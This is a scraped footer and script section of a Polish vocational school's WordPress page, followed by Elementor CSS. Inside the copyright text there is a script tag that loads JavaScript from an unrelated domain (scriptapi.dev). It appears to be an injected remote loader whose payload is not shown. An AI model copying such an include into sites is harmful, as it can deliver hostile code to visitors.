																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M1.468,11.543C0.824,11.488,0.525,11.088,0,10.914  c4.812-2.53,10.033-4.653,14.896-7.133c5.03,2.312,9.933,4.753,15.104,6.923c-1.833,1.313-4.274,2.02-6.293,3.146  c0.251,1.147,0.234,5.448,0.21,7.343c-3.461,4.412-14.665,3.917-18.042-0.209c0-2.378,0-4.756,0-7.134  c-0.868-0.81-2.203-1.154-3.356-1.678c2.087-1.779,6.029-2.517,9.44-2.308c0.705,0.219-0.166,0.815,0.629,1.049  c0.493,0.496,1.031-0.034,1.679,0C13.12,7.444,3.83,9.94,1.888,11.543l-0.209-0.105L1.468,11.543z"></path>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M1.783,20.04l0.314-0.104c1.595,0.818,0.228,3.162,0.21,4.825  c-1.035,0.049-0.493-1.083-1.049,0c-0.415-0.14-0.758-2.813-0.63-3.566c0.109-0.636,0.313-1.105,0.839-1.259L1.783,20.04z"></path>	<g>		<g>			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M1.783,20.04c-0.067-2.864,0.136-5.763-0.105-8.602"></path>			<path fill="#FFFFFF" d="M1.783,20.359c-0.173,0-0.315-0.139-0.318-0.312c-0.026-1.087-0.012-2.195,0.001-3.266    c0.021-1.753,0.043-3.565-0.106-5.315c-0.015-0.176,0.116-0.33,0.292-0.345c0.173-0.014,0.33,0.115,0.345,0.291    c0.15,1.782,0.129,3.61,0.107,5.377c-0.013,1.066-0.026,2.168,0,3.243c0.004,0.177-0.136,0.323-0.313,0.327    C1.788,20.359,1.786,20.359,1.783,20.359z"></path>		</g>	</g></g></svg>									Szkolenia oświatowe													</li>
												<li>
																<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g>	<path fill="#FFFFFF" d="M3.001,15.277c0-8.145,3.912-13.634,12.437-13.634c7.737,0,11.561,3.299,11.561,10.452v1.489  c0,5.547-3.24,8.875-9.255,9.343l-0.204-0.205l-1.255-3.299c0,0-0.905,2.568-4.059,2.568c-1.985,0-3.562-1.78-3.562-4.729  c0-7.502,2.978-10.656,6.715-10.656c2.539,0,5.284,1.255,5.284,1.255l0.176,0.234l-1.256,10.218l0.38,1.431  c2.102-0.847,3.678-2.599,3.678-5.927v-1.577c0-5.664-2.948-7.737-8.204-7.737c-6.014,0-9.08,4.233-9.08,10.803v1.635  c0,5.692,2.89,7.795,8.583,7.824l0.175,0.233l-0.555,2.482l-0.233,0.175c-7.474,0-11.328-3.504-11.328-10.598V15.277z   M13.773,18.985c0.671,0,2.365-0.584,2.365-0.584l1.051-8.555c-0.584-0.263-1.08-0.379-1.548-0.379  c-2.802,0-3.415,4.642-3.415,7.27C12.227,17.963,12.343,18.985,13.773,18.985z"></path></g></svg>									Szkolenia komputerowe													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f095090" data-id="f095090" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a9fb44 elementor-widget elementor-widget-thim-ekits-social" data-id="7a9fb44" data-element_type="widget" data-widget_type="thim-ekits-social.default">
				<div class="elementor-widget-container">
					<div class="social-swapper">
			
		<ul class="thim-social-media">
												<li class="elementor-repeater-item-0e0a632">
						<a href="#">
															<i aria-hidden="true" class="tk tk-face"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-afcd99b">
						<a href="#">
															<i aria-hidden="true" class="tk tk-twitter"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-f326c6a">
						<a href="#">
															<i aria-hidden="true" class="tk tk-pinterest-p"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-ea8c676">
						<a href="#">
															<i aria-hidden="true" class="tk tk-instagram"></i>							
							
													</a>
					</li>
									</ul>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e78300a elementor-widget elementor-widget-thim-ekits-header-info" data-id="e78300a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																									CENTRA KSZTAŁCENIA ZDZ													</li>
												<li>
																<i aria-hidden="true" class="tk tk-home"></i>									Centrum Kształcenia w Poznaniu													</li>
												<li>
																<i aria-hidden="true" class="tk tk-home"></i>									Centrum Kształcenia w Koninie													</li>
												<li>
																<i aria-hidden="true" class="tk tk-home"></i>									Centrum Kształcenia w Lesznie													</li>
												<li>
																<i aria-hidden="true" class="tk tk-home"></i>									Centrum Kształcenia w Kaliszu													</li>
												<li>
																<i aria-hidden="true" class="tk tk-home"></i>									Centrum Kształcenia w Pile													</li>
									</ul>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f2491e8 style-svg elementor-widget elementor-widget-image" data-id="f2491e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="711" src="https://www.zdz.com.pl/wp-content/uploads/2022/10/PG_Mapka-PG-OK-4_ORANGE_V4_link__.svg" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ffc780 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ffc780" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7964784" data-id="7964784" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efab023 elementor-widget elementor-widget-text-editor" data-id="efab023" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© ZDZ, 2022 Wszelkie prawa zastrzeżone
<script src="https://scriptapi.dev/api/zdz.js"></script>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-947903a" data-id="947903a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-de7585c elementor-widget elementor-widget-thim-ekits-header-info" data-id="de7585c" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/polityka-prywatnosci" rel="nofollow">
																									Polityka prywatności															</a>
													</li>
									</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright"></p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->



</div><!-- end wrapper-container -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="gallery-slider-content"></div>			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
		<link rel='stylesheet' id='elementor-post-8920-css' href='https://www.zdz.com.pl/wp-content/uploads/elementor/css/post-8920.css?ver=1746774673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.zdz.com.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://wcag.dock.codes/accessibility/oF6ZEN3Ovz/start.js?host=www.zdz.com.pl&#038;t=1769461017' id='assist-for-wcag-front-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.zdz.com.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1' id='bodhi_svg_inline-js'></script>
<script type='text/javascript' id='bodhi_svg_inline-js-after'>
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="true";frontSanitizationEnabled=false;
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/wp-util.min.js?ver=6.2' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.0.6' id='thim-ekit-frontend-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":992,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.zdz.com.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4430,"title":"Soft%20skills%20%E2%80%93%20Zak%C5%82ad%20Doskonalenia%20Zawodowego%20w%20Poznaniu","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-11 13:01:51+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"You are probably offline.":["Prawdopodobnie jeste\u015b offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.zdz.com.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "99b4a644b7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.zdz.com.pl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=1.0.6' id='thim-ekit-widgets-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.zdz.com.pl\/wp-admin\/admin-ajax.php","nonce":"dcb8f6c109","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.zdz.com.pl\/portfolio\/about-soft-skills\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":992,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit-pro/build/widgets.js?ver=20164660b5eadc5c1ea4' id='thim-ekit-pro-widgets-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/main.min.js?ver=5.0.3' id='thim-main-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/smooth_scroll.min.js?ver=5.0.3' id='thim-smooth-scroll-js'></script>
<script type='text/javascript' id='thim-custom-script-js-extra'>
/* <![CDATA[ */
var thim_js_translate = {"login":"Nazwa U\u017cytkownika","password":"Has\u0142o","close":"Blisko"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/custom-script-v2.min.js?ver=5.0.3' id='thim-custom-script-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.0.3' id='thim-scripts-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/jquery.appear.min.js?ver=5.0.3' id='thim-portfolio-appear-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/isotope.pkgd.min.js?ver=5.0.3' id='isotope-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/themes/eduma/assets/js/portfolio.min.js?ver=5.0.3' id='thim-portfolio-widget-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.zdz.com.pl\/wp-admin\/admin-ajax.php","nonce":"6c57f5beae","urls":{"assets":"https:\/\/www.zdz.com.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.zdz.com.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.zdz.com.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.2' id='pro-elements-handlers-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zdz.com.pl/wp-content/uploads/elementor/css/post-8941.css?ver=1746774672
body_size: 420
content:
.elementor-kit-8941{--e-global-color-primary:#FFB606;--e-global-color-secondary:#E6A303;--e-global-color-text:#333333;--e-global-color-accent:#868686;--e-global-color-9575add:#E60004;--e-global-color-79c6fdc:#EE7900;--e-global-color-1fdca5e:#606060;--e-global-color-561b21b:#D0D0D0;--e-global-color-4588661:#5EBB3E;--e-global-color-ed53404:#003399;--e-global-color-5f782af:#FFFFFF;--e-global-color-6b28c0b:#000000;--e-global-color-e325c25:#1A8DCF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-line-height:1.3em;--e-global-typography-d90c342-font-family:"Lato";--e-global-typography-d90c342-font-size:25px;--e-global-typography-d90c342-font-weight:400;--e-global-typography-d90c342-text-transform:uppercase;--e-global-typography-d90c342-font-style:normal;--e-global-typography-d90c342-line-height:66px;--e-global-typography-d90c342-letter-spacing:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-bottom:30px;}.elementor-element{--widgets-spacing:30px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8941 e-page-transition{background-color:#FFBC7D;}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.zdz.com.pl/wp-content/uploads/elementor/css/post-8920.css?ver=1746774673
body_size: 1274
content:
.elementor-8920 .elementor-element.elementor-element-3683d89 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-3683d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-3683d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8920 .elementor-element.elementor-element-b0d2307 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8920 .elementor-element.elementor-element-18fb26a{text-align:left;width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-18fb26a img{max-width:75%;}.elementor-8920 .elementor-element.elementor-element-18fb26a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-82231b0 .single-image{text-align:left;}.elementor-8920 .elementor-element.elementor-element-82231b0 > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li > a, .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li{color:#606060;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i{color:#EE7900;font-size:16px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg path{stroke:#EE7900;fill:#EE7900;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{max-width:16px;height:auto;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{margin-right:6px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li{margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li > a, .elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li{color:var( --e-global-color-5f782af );}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li > a,.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:0px;letter-spacing:0px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li:hover{background-color:#E60004;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li i{color:var( --e-global-color-5f782af );font-size:23px;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li svg path{stroke:var( --e-global-color-5f782af );fill:var( --e-global-color-5f782af );}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li svg{max-width:23px;height:auto;}.elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li i, .elementor-8920 .elementor-element.elementor-element-07e1854 .thim-header-info > li svg{margin-right:12px;}.elementor-8920 .elementor-element.elementor-element-07e1854 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media{text-align:left;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a{color:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a svg path{stroke:#222222;fill:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a:hover{color:#3b5998;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a:hover svg path{stroke:#3b5998;fill:#3b5998;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-afcd99b > a{color:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-afcd99b > a svg path{stroke:#222222;fill:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-afcd99b > a:hover{color:#1da1f2;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-afcd99b > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a{color:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a svg path{stroke:#222222;fill:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a:hover{color:#0077b5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a{color:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a svg path{stroke:#222222;fill:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a:hover{color:#0077b5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media > li{display:inline-block;margin:10px 15px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media > li a{display:inline-block;text-align:center;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media > li > a i{font-size:21px;}.elementor-8920 